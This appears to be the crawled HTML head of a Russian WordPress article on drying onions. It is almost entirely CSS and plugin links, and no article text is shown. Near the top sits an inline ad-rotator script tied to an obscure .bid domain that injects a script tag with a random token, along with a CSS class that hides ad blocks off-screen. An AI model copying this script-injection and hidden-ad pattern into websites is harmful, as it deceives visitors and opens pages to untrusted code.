

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/populyarnye-stati/kak-pravilno-sushit-luk-posle-uborki-s-gryadki-i-v-domashnih-usloviyah-na-zimu-kak-sushit-narezannyj-luk-poleznye-kulinarnye-lajfhaki.html
body_size: 69593
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Как правильно сушить лук после уборки с грядки и в домашних условиях на зиму. Как сушить нарезанный лук: полезные кулинарные лайфхаки - elpaso-antibar.ru</title><meta name="description" content="ᐉ Как правильно сушить лук после уборки с грядки и в домашних условиях на зиму. Как сушить нарезанный лук: полезные кулинарные лайфхаки Как правильно и где" /><link rel="canonical" href="https://elpaso-antibar.ru/populyarnye-stati/kak-pravilno-sushit-luk-posle-uborki-s-gryadki-i-v-domashnih-usloviyah-na-zimu-kak-sushit-narezannyj-luk-poleznye-kulinarnye-lajfhaki.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/2835" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fkak-pravilno-sushit-luk-posle-uborki-s-gryadki-i-v-domashnih-usloviyah-na-zimu-kak-sushit-narezannyj-luk-poleznye-kulinarnye-lajfhaki.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fkak-pravilno-sushit-luk-posle-uborki-s-gryadki-i-v-domashnih-usloviyah-na-zimu-kak-sushit-narezannyj-luk-poleznye-kulinarnye-lajfhaki.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
